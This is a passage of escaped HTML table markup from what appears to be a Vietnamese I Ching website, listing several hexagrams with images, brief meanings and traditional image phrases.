mừng.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 162px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 162px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-hoa-son-lu\" class=\"alignnone size-full wp-image-659 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-son-lu.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-son-lu.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 162px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EHỎA SƠN LỮ\u003C\/span\u003E\u003C\/strong\u003E. Khách dã. THỨ YẾU. Đỗ nhờ, khách, ở đậu, tạm trú, kê vào, gá vào, ký ngụ bên ngoài, tính cách lang thang, ít người thân, không chính..\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 162px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EỶ nhân tác giá\u003C\/b\u003E\u0026nbsp;chi tượng: nhờ người mai mối\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-hoa-dia-tan\" class=\"alignnone size-full wp-image-656 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-dia-tan.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-dia-tan.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EHỎA ĐỊA TẤN\u003C\/strong\u003E\u003C\/span\u003E. Tiến dã. HIỂN HIỆN. Đi hoặc tới, tiến tới gần, theo mực thường, lửa đã hiện trên đất, trưng bày.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ELong kiến trình\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Etường\u0026nbsp;\u003C\/b\u003E: tượng rồng hiện điềm lành\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-hoa-thien-dai-huu\" class=\"alignnone size-full wp-image-660 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-thien-dai-huu.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-thien-dai-huu.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EHỎA THIÊN ĐẠI HỮU\u003C\/span\u003E\u003C\/strong\u003E. Khoan dã. CẢ CÓ. Thong dong, dung dưỡng nhiều, độ lượng rộng, có đức dầy, chiếu sáng lớn.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EKim ngọc mãn\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Eđường\u0026nbsp;\u003C\/b\u003Echi tượng: vàng bạc đầy nhà.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-hoa-trach-khue\" class=\"alignnone size-full wp-image-662 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-trach-khue.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-trach-khue.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EHỎA TRẠCH KHUỂ\u003C\/span\u003E\u003C\/strong\u003E. Quai dã. HỖ TRỢ. Trái lìa, lìa xa, hai bên lợi dụng lẫn nhau, cơ biến quai xảo, như cung tên.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EHồ giả hổ oai\u0026nbsp;\u003C\/b\u003Echi tượng: con hồ nhờ oai con hổ.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuan-ly\" class=\"alignnone size-full wp-image-694 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-ly.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-ly.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHUẦN LY.\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;Lệ dã. SÁG CHÓI. Sáng sủa, trống trải, trống trơn, tỏa ra, bám vào, phụ bám, phô trương ra ngoài\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EMôn hộ bất ninh\u0026nbsp;\u003C\/b\u003Echi tượng: tượng nhà cửa không yên.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-loi-phong-hang\" class=\"alignnone size-full wp-image-665 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-phong-hang.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-phong-hang.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ELÔI PHONG HẰNG\u003C\/span\u003E\u003C\/strong\u003E. Cửu dã. TRƯỜNG CỬU. Lâu dài, chậm chạp, đạo lâu bền như vợ chồng, kéo dài câu chuyện, thâm giao, nghĩa cố tri, xưa, cũ.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETr\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Eường cửu chi\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Enghiã\u0026nbsp;\u003C\/b\u003E: Tượng lâu bền như đạo nghiã\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-loi-thuy-giai\" class=\"alignnone wp-image-708 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-thuy-giai.jpg\" data-was-processed=\"true\" height=\"139\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-thuy-giai.jpg\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"146\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ELÔI THỦY GIẢI\u003C\/span\u003E\u003C\/strong\u003E. Tán dã. NƠI NƠI. Làm cho tan đi, như làm tan sự nguy hiểm, giải phóng, giải tán, loan truyền, tuyên truyền, phân phát, lưu thông, ban rải, ân xá.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ELôi vũ tác giải\u0026nbsp;\u003C\/b\u003Echi tượng: tượng sấm động mưa bay\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-loi-son-tieu-qua\" class=\"alignnone size-full wp-image-666 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-son-tieu-qua.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-son-tieu-qua.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ELÔI SƠN TIỂU QUÁ\u003C\/span\u003E\u003C\/strong\u003E. Quá dã. BẤT TÚC. Thiểu lý, thiểu não, hèn mọn, nhỏ nhặt, bẩn thiểu, thiếu cường lực.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EThượng hạ truân\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Echuyên\u0026nbsp;\u003C\/b\u003E: trên dưới gian nan, vất vả, buồn thảm.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-loi-dia-du\" class=\"alignnone size-full wp-image-663 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-dia-du.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-dia-du.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ELÔI ĐỊA DỰ\u003C\/span\u003E\u003C\/strong\u003E. Duyệt dã. THUẬN ĐỘNG. Dự bị, dự phòng, canh chừng, sớm, vui vầy.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EThượng hạ duyệt\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 